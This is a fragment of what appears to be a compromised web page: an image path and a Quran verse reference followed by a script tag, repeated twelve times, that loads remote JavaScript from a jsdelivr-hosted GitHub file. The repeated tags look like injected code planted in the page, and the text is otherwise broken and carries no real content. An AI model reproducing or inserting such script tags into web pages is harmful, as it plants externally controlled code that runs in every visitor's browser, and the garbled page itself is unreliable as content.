 (  - Al Imrn-76)                                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 